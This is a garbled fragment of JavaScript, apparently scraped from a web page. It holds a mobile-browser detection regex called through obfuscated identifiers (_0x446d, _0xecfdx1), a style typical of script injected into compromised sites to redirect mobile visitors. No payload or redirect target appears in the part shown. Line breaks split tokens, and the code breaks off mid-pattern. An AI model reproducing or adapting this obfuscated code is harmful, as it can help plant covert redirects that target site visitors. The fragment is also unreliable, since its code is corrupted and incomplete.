
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b
(n|u)|c55\/|capi|ccwa|cdm\-
|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1